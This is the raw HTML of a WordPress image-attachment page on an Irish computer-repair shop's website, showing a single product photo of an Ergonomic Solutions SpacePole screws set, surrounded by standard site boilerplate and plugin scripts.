		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-165205 attachmentid-165205 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Ergonomic Solutions SpacePole 39.9 cm (15.7&#8243;) Screws Black</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Ergonomic Solutions SpacePole 39.9 cm (15.7&#8243;) Screws Black</span><meta property="url" content="https://computersrus.ie/?attachment_id=165205"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-165205" class="post-165205 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Ergonomic-Solutions-SpacePole-39.9-cm-15.7-Screws-Black.jpg'><img width="300" height="230" src="https://computersrus.ie/wp-content/uploads/2020/04/Ergonomic-Solutions-SpacePole-39.9-cm-15.7-Screws-Black-300x230.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Ergonomic-Solutions-SpacePole-39.9-cm-15.7-Screws-Black-300x230.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Ergonomic-Solutions-SpacePole-39.9-cm-15.7-Screws-Black.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Ergonomic Solutions SpacePole 39.9 cm (15.7&#8243;) Screws Black</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=165205#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='165205' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
